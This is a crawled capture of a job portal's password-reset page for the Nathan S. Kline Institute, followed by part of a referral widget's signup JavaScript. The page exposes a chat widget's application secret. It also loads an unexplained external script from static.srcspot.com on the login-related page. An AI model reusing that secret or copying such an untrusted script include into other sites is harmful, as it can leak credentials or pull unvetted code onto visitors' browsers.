

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nki.applicantpro.com/account/forgot_password.php
body_size: 6690
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769176222"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769176222';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"5469","career_site_name":"Nathan S. Kline Institute","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"4151","organization_name":"Research Foundation for Mental Hygiene, Inc.","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Reset Password - Nathan S. Kline Institute</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://nki.applicantpro.com/images/4/5469/20230728123241-nki_fblogo.png" />
		<meta property="og:image:secure_url"  content="https://nki.applicantpro.com/images/4/5469/20230728123241-nki_fblogo.png" />
				<meta property="og:title" content="Current Career Opportunities at Nathan S. Kline Institute" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/nki/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Nathan S. Kline Institute" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/forgot_password.php";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://nki.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://nki.applicantpro.com//account/forgot_password.php";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Nathan S. Kline Institute" src="/images/4/5469/RFMH_header.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">Reset Password</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">Reset Password</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
								<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<ul class="list-group centered">
	<li class="list-group-item">
		Please enter your email address below. You will be sent an email with instructions on how to change your password.
	</li>
	<li class="list-group-item background-theme">
		<form method="post" class="form-horizontal validate onsubmit">
			<div class="row">
				<!-- Spacing -->
				<div class="col-xs-1"></div>
				<div class="col-xs-10">
					<div class="form-group">
						<label class="sr-only" for="email">Email Address</label>
						<input type="text" class="form-control required" autocomplete="off" placeholder="Email Address" name="email" id="email" value="" />
					</div>
				</div>
			</div>
						<div class="row">
				<!-- Spacing -->
				<div class="col-xs-1"></div>
				<div class="col-xs-10">
					<div class="form-group">
						<input type="submit" class="btn btn-block btn-lg accent" value="Send Password Request" />
					</div>
				</div>
			</div>
		</form>
	</li>
</ul>
<p><a href="/account/login.php" title="Back to Login Screen">Back to Login Screen</a></p>
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTE3NjIyMmZlMzdjZmZhMDg4NWM3OWU5OTEzZWI2ZTQyMmI0Y2E5MWExYmU5MTU3ZmU1ODRhNzIyNmI0MWE2ZmNmZmQ0YWI0MDM4ZTNjMTc4YjY4YmQ0MmMxNDQ5OWQ1OWYxOTNiYzU2Nzg4ZDQ5"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="434,18,543,40" href="https://selfservice.rfmh.org/OA_HTML/AppsLocalLogin.jsp" target="_self" alt="Self Service" />
				<area style="cursor:pointer;" shape="rect" coords="570,18,657,39" href="https://webftask.nyspi.org/secure/login.aspx" target="_self" alt="Web FTASK" />
				<area style="cursor:pointer;" shape="rect" coords="674,20,718,39" href="https://nyspi.org/" target="_self" alt="NYPI" />
				<area style="cursor:pointer;" shape="rect" coords="735,20,769,40" href="https://www.nki.rfmh.org/" target="_self" alt="NKI" />
				<area style="cursor:pointer;" shape="rect" coords="786,19,816,40" href="https://opwdd.ny.gov/institute-basic-research-developmental-disabilities" target="_self" alt="IBR" />
				<area style="cursor:pointer;" shape="rect" coords="836,20,888,38" href="http://www.oasas.ny.gov/" target="_self" alt="OASAS" />
				<area style="cursor:pointer;" shape="rect" coords="907,21,995,37" href="http://corporate.rfmh.org/rfmh_business/index.asp?page=site_index_text" target="_self" alt="Site Index" />
				<area style="cursor:pointer;" shape="rect" coords="420,268,611,357" href="http://corporate.rfmh.org/" target="_self" alt="Company Homepage" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '5469';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://nki.applicantpro.com/stats/" : "http://nki.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 9059);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://nki.applicantpro.com/stats/piwik.php?idsite=9059" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://widget-dot-refer-io.appspot.com/refer.js
body_size: 12639
content:
//Remap the referWidget function. This is adding the window.referWidget.c() to make sure the referWidget() calls execute the function to process them
//This is done at the beginning so we don't have to iterate over every property added later.
window.referWidget.remap = (function(old){
	window.referWidget = function() {
		(window.referWidget.q = window.referWidget.q || []).push(arguments);
		window.referWidget.c();
	};
	//Make sure to include any property that comes with the old function
	for (var key in old) {
		if (Object.prototype.hasOwnProperty.call(old, key)) {
			var val = old[key];
			window.referWidget[key] = old[key]
		}
	}
})(referWidget);

// TODO: Find a cleaner way to detect if its IE8/IE9
window.referWidget.process = (function(){

	/** Variable initialization **/
	// baseUrl: URL to fetch local files (HTMLs/CSSs/JSs)
	// TODO: Find a better way to dynamically select if we are in a development or production environment
	// TODO: IMPORTANT - Change this back to https://widget-dot-refer-io.appspot.com before releasing
	var baseUrl = (location.protocol == "file:") ? "http://localhost:8080" : "https://widget-dot-refer-io.appspot.com";

	// API PATH
	var apiUrl = "https://widget-dot-refer-io.appspot.com/api/v1";

	// Flags if subscription process has been completed.
	var subscriptionCompleted = false;

	var init = function(o, e){

		// var client = algoliasearch('48YU7PR3Z6', '831bd24a60e7a77995042d9c3a4eb02d');
		// var index = client.initIndex('clean_job_titles');

		// Widget options
		// api_key (REQUIRED):  Sets the api key of the employer where the widget is currently being displayed.
		// style (OPTIONAL): Sets the style used to display the widget. Possible options are wide | sidebar | sidebar_no_bootstrap.
		// source (OPTIONAL): Represents the request's page type.
		// name (OPTIONAL): Prepopulates the name field.
		// email (OPTIONAL): Prepopulates the email field.
		// phbne (OPTIONAL): Prepopulates the phone field
		// title (OPTIONAL): Job title of the current page the user is viewing. Usually provided in thankyou pages and specific job sites.
		// aid (OPTIONAL): Application id of the user subscribed. Usually provided by a thankyou page to request a resume after the subscription is done.
		// referrer_user_id (OPTIONAL): Id for the user who is referring the new signup.
		// referral_source (OPTIONAL): Source string for the referral
		var options = o;

		var element = e;

		// If sent element is a jquery object, retrieve actual dom element from it
		if(window.jQuery !== undefined && element instanceof window.jQuery){
			element =  e[0];
		}

		// if a new baseUrl or apiUrl is sent
		if(options.hasOwnProperty("base_url")){
			baseUrl = options.base_url;
		}

		if(options.hasOwnProperty("api_url") && options.api_url !== null && options.api_url != ""){
			apiUrl = options.api_url;
		}

		var collectResumes = true;
		var collectOptIns = true;
		var showHiddenLink = true;
		var showReferioLink = true;
		var collectQuestionnaire = true;
		var querySource = "";
		var companyName = "";
		var predictedJobTitle = undefined;
		var predictedLocation = "";
		var timezone = window.Intl !== undefined ? Intl.DateTimeFormat().resolvedOptions().timeZone : "";

		// Holds phone until so we don't post phone number if not accepted
		var tempPhone = "";

		var pathname = "/signup";

		// Add widget stylesheet
		// This is added at this moment because IE8/IE9 uses some styles for the popup button in some situations.
		utils.addStyleTag(baseUrl+"/assets/stylesheets/widget.css");

		// If browser is IE < 9 show a popup
		if(utils.isIE() && utils.isIE() <= 9 && window.location.pathname != pathname){

			var parameters = utils.buildQueryStringFromObject(options);

			parameters = parameters.slice(0, - 1);

			var signup_url = baseUrl + pathname + parameters;

			if(options.style == "fixed"){

				var div = document.createElement("div");
				div.id = "refer-widget-" + utils.generateUniqueId();
				div.className = "refer-widget refer-" + options.style;

				div.innerHTML = '<a href="' + signup_url +'" class="refer-popup-button refer-ie-popup refer-primary-background-color" title="Sign up for job Alerts">Sign up for Job Alerts!</a>';

				// Insert div before script tag
				element.appendChild(div, element);

				element = div;

			}else{

				element.innerHTML = '<a href="' + signup_url +'" class="refer-popup-button refer-ie-popup" style="text-align: center; display: block; background-color: #c0c0c0; padding: 10px; color: #ffffff; border-radius: 5px;" title="Sign up for job Alerts">Click Here!</a>';

			}

			utils.addEventListener(element, "click", function(event){

				event = event || window.event;
				event.preventDefault ? event.preventDefault() : (event.returnValue = false);
				var popupHeight = 300;
				var popupWidth = 400;
				var popupLeft = (screen.width/2)-(popupWidth/2);
				var popupTop = (screen.height/2)-(popupHeight/2);

				var newWindow = window.open(signup_url, "_blank","width=400,height=400,left=" + popupLeft + ",top=" + popupTop);
				if (window.focus) {newWindow.focus()}

			});

			return;
		}

		// Validate API key and get employers data
		// Pre-flight request
		var preflightOptions = {
			api_key: options.api_key,
			job_title: options.title
		}

		utils.getJSON("https://go-api-dot-refer-io.appspot.com/api/v3/widget/preflight" + utils.buildQueryStringFromObject(preflightOptions), function(response){

			// If the response is not valid
			if(response.hasOwnProperty("error")){
				console.log("Refer.io Widget couldn't load properly because the api key is not valid.");
				return;
			}

			// Setup internal options
			collectResumes = response.employer.collectResumes;
			collectOptIns = response.employer.collectOptIns;
			showHiddenLink = response.employer.showHiddenLink;
			showReferioLink = response.employer.showReferioLink;
			collectQuestionnaire = (response.employer.collectOptIns && response.employer.collectResumes ? true : false); //make sure to not collect Questionnaire if employer has disabled collectResumes or collectOptIns.
			companyName = response.employer.name;
			tempPhone = (options.phone ? options.phone : "");
			// predictedJobTitle = (response.search_term ? response.search_term : "");
			predictedLocation = (response.location ? response.location : "");
			// querySource = (response.search_term && response.search_term != "" ? "cleaner" : "");

			predictedJobTitle = (options.title ? options.title : "");
			querySource = (options.title && options.title != "" ? "prepopulated" : "");

			// //If we can't predict the job title then prepopulate with industry
			// if((!predictedJobTitle || predictedJobTitle == "") && response.employer && response.employer.industry && response.employer.industry != ""){
			// 	predictedJobTitle = response.employer.industry;
			// 	querySource = "industry";
			// }

			// Don't collect resumes if browser is IE8/IE9
			if(utils.isIE() && utils.isIE() <= 9){
				collectResumes = false;
			}

			setup();

		});

		function setup(){

			// If no style was supplied in the options object then fallback to fixed
			if(options.style === undefined){
				options.style = "fixed";
			}

			// Set primary and text colors if provided in the options object
			if(options.primary_color || options.text_color){

				var sheet = utils.createStyleSheet();

				if(options.primary_color){

					utils.addCSSRule(sheet, ".refer-primary-background-color", "background-color: " + options.primary_color + ";", 0);
					utils.addCSSRule(sheet, ".refer-primary-color", "color: " + options.primary_color + ";", 0);

				}

				if(options.text_color){

					utils.addCSSRule(sheet, ".refer-primary-background-color", "color: " + options.text_color + ";", 0);

				}

			}

			// Get template
			utils.getJSON(baseUrl + "/templates/widget?style=" + options.style, function(data){

				// Create a div
				var div = document.createElement("div");
				div.id = "refer-widget-" + utils.generateUniqueId();
				div.className = "refer-widget refer-" + options.style;
				div.style.position = "relative";

				// If style is fixed then add the necessary HTML to handle the expected behavior
				if(options.style == "fixed"){

					// If browser is IE < 9 then dont show the bottom right corner button.
					if(utils.isIE() && utils.isIE() <= 9){

						data.html = "<div class='fixed-container' style='display:block; bottom:initial !important; top: 0;'>" + data.html + "</div>";

					}else{

						div.classname += div.className + "fixed"
						data.html = "<div class='fixed-button refer-primary-background-color'>Receive job alerts!</div><div class='fixed-container'>" + data.html + "</div>";

					}

				}

				// Set the response's html to the new div's innerHTML
				div.innerHTML = data.html;

				// Insert div before script tag
				element.appendChild(div, element);

				element = div;

				// Add header to fixed style widget OR IE8/IE9
				if(options.style == "fixed" || utils.isIE() && utils.isIE() <= 9){

					var generalPane = element.querySelector(".refer-general-pane");
					var fixedHeaderElement = document.createElement("div");
					fixedHeaderElement.className = "refer-big-header";
					fixedHeaderElement.innerHTML = "<span class='refer-primary-color'>Sign Up For Job Alerts!</span>";

					generalPane.insertBefore(fixedHeaderElement, generalPane.firstChild);

				}

				// Setup widget. Prepopulate values
				element.querySelector("#refer-name").value = (options.name ? options.name : "");
				element.querySelector("#refer-email").value = (options.email ? options.email : "");
				element.querySelector("#refer-frequency").value = utils.todayFrequency();

				// IF is not IE < 9 then prepopulate the location input
				if(!utils.isIE() || utils.isIE() > 9){
					element.querySelector("#refer-location").value = predictedLocation;
				}

				// If there's application id don't collect resumes. Resumes are collected with aid.
				if(options.aid != null && options.aid != ""){
					collectResumes = false;
				}


				//Hiddeen admin to employer link
				var hiddenLink = element.querySelector("#refer-widget-admin-login-link");
				if(!showHiddenLink){
					hiddenLink.remove();
				} else {
					hiddenLink.addEventListener("click", function(){
						window.open("https://dashboard.refer.io/dashboard/" + options.api_key, "_blank");
					});
				}

				var noReferLink = element.querySelector("#no-refer-link");
				var withReferLink = element.querySelector("#with-refer-link");
				if(showReferioLink){
					withReferLink.style.display = "inline";
					noReferLink.style.display = "none";
				} else {
					withReferLink.style.display = "none";
					noReferLink.style.display = "inline";
				}

				main(element, options);
			});

		}

		function main(){

			// autocomplete(element.querySelector("#refer-title"),
			// 	{
			// 		hint: false,
			// 		autoWidth: false,
			// 		appendTo: element.querySelector("#refer-title-container")
			// 	},
			// 	{
			// 		source: autocomplete.sources.hits(index, {hitsPerPage: 5}),
			// 		//value to be displayed in input control after user's suggestion selection
			// 		displayKey: 'Title',
			// 		//hash of templates used when rendering dataset
			// 		templates: {
			// 			//'suggestion' templating function used to render a single suggestion
			// 			suggestion: function(suggestion) {
			// 				return '<span>' + suggestion._highlightResult.Title.value + '</span>';
			// 			}
			// 		}
			// 	}
			// ).on('autocomplete:selected', function(event, suggestion, dataset) {
			// 	querySource = "autocomplete";
			// });

			//Prepopulate title
			//Used to modify the job title pane's html to show title in bold.
			// if(predictedJobTitle && !/^\s*$/.test(predictedJobTitle)){
			// 	element.querySelector("#refer-predicted-job-title").innerHTML = predictedJobTitle.replace(/\(.*?\)/g, "").replace(/\s-\s.*/g, "");
			// 	element.querySelector("#refer-prediction-successful").style.display = "inline";
			// 	element.querySelector("#refer-prediction-unsuccessful").style.display = "none";
			// }

			// Add fixed button handlers.
			if(!(utils.isIE() && utils.isIE() <= 9) && options.style == "fixed"){

				var fixedButton = element.querySelector(".fixed-button");
				var fixedContainer= element.querySelector(".fixed-container");

				utils.addEventListener(fixedButton, "click", function(){
					fixedContainer.style.display = "block";
					fixedButton.style.display = "none";
				});

				utils.addEventListener(document, "click", function(e){

					if (utils.matches(e.target, '.fixed-container, .fixed-container *, .fixed-button')) {
						return;
					}

					fixedContainer.style = "none";
					fixedButton.style.display = "block";

					// If subscription process is completed then don't show the fixed button again.
					if(subscriptionCompleted){ fixedButton.style.display = "none"; }

				});

			}

			//**Validation and Event handlers**/

			// First pane
			var nameInput = element.querySelector("#refer-name");
			var emailInput = element.querySelector("#refer-email");
			var locationInput = element.querySelector("#refer-location");
			var tosAcceptInput = element.querySelector("#refer-tos-accept");
			var firstPaneButton = element.querySelector(".refer-first-pane-btn");


			//Only instantiate Google Places API on focus.
			//The reason for this is that when instantiating the object, Google will do an API Autocomplete request if the input has a value.
			//This was causing the API to receive unnecessary requests.
			// var stateAutocompleteObject = undefined;
			// utils.addEventListener(locationInput, "focus", function(){

			// 	if(stateAutocompleteObject == undefined){
			// 		stateAutocompleteObject = new google.maps.places.Autocomplete(locationInput, { types: ["(cities)"], fields: ['name'], componentRestrictions: {country: 'us'} });
			// 	}

			// });

			utils.addEventListener(nameInput, "focusout", function(){
				validateInput(nameInput.value == "" || utils.isNumeric(nameInput.value), nameInput, firstPaneButton);
			});

			utils.addEventListener(emailInput, "focusout", function(){
				validateInput(!utils.isEmailValid(emailInput.value), emailInput, firstPaneButton);
			});

			utils.addEventListener(locationInput, "focusout", function(){
				validateInput(locationInput.value == null || locationInput.value == "" || locationInput.value == "-1", locationInput, firstPaneButton);
			});

			utils.addEventListener(locationInput, "change", function(){
				validateInput(locationInput.value == null || locationInput.value == "" || locationInput.value == "-1", locationInput, firstPaneButton);
			});

			utils.addEventListener(firstPaneButton, "click", function(){

				var c1 = validateInput(nameInput.value == "" || utils.isNumeric(nameInput.value), nameInput, firstPaneButton);

				var c2 = validateInput(!utils.isEmailValid(emailInput.value), emailInput, firstPaneButton);

				var c3 = validateInput(locationInput.value == null || locationInput.value == "" || locationInput.value == "-1", locationInput, firstPaneButton);

				var c4 = validateInput(tosAcceptInput.checked == false, tosAcceptInput, firstPaneButton);

				if(!c1 && !c2 && !c3 && !c4){

					// IF is not IE < 9 then get the Autocomplete value from the location input
					// if(!utils.isIE() || utils.isIE() > 9){

					// 	if(stateAutocompleteObject != undefined){

					// 		var stateAutocompleteSelectedLocation = stateAutocompleteObject.getPlace()

